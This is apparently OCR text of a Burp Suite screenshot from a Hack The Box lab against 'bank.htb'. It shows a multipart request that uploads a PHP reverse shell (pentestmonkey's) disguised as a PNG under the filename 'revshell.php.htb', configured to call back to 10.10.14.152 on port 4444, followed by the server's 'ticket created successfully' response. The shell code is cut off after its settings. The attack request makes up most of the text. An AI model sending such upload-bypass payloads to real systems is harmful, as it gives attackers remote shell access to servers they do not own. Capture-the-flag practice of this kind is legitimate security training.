 1 × 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,im
age/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------36034177663734756033928261720
8 Content-Length: 3163
9 Origin: http://bank.htb
10 Connection: keep-alive
11 Referer: http://bank.htb/support.php
12 Cookie: HTBBankAuth=sl6ifpugu2gdee6mvsnbbflhg4
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 -----------------------------36034177663734756033928261720
17 Content-Disposition: form-data; name="title"
18
19 aaaa
20 -----------------------------36034177663734756033928261720
21 Content-Disposition: form-data; name="message"
22
23 aaaaa
24 -----------------------------36034177663734756033928261720
25 Content-Disposition: form-data; name="fileToUpload"; filename="revshell.php.htb"
26 Content-Type: image/png
27
28 <?php
29 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim
it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-she
ll.php
30 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
31
32 set_time_limit (0);
33 $VERSION = "1.0";
34 $ip = '10.10.14.152';
35 $port = 4444;
36 $chunk_size = 1400;
37 $write_a = null;
38 $error_a = null;
Response
Pretty Raw Hex Render
</button>
118 </form>
119
120 </div>
121
122 </section>
123
124 </div>
125
126 </div>
127 <!-- /#page-wrapper -->
128
129 </div>
130 <!-- /#wrapper -->
131
132 <!-- jQuery -->
133 <script src="./assets/js/jquery.js">
</script>
134
135 <!-- Bootstrap Core JavaScript -->
136 <script src="./assets/js/bootstrap.min.js">
</script>
137
138 <!-- Morris Charts JavaScript -->
139 <script src="./assets/js/plugins/morris/raphael.min.js">
</script>
140 <script src="./assets/js/plugins/morris/morris.min.js">
</script>
141 <script src="./assets/js/plugins/morris/morris-data.js">
</script>
142
143 <!-- SweetAlert -->
144 <script src="./assets/js/sweetalert.min.js">
</script>
145
146 </body>
147
148 </html>
149 <script>
swal("Success", "Your ticket has been created successfully", "success");
</script>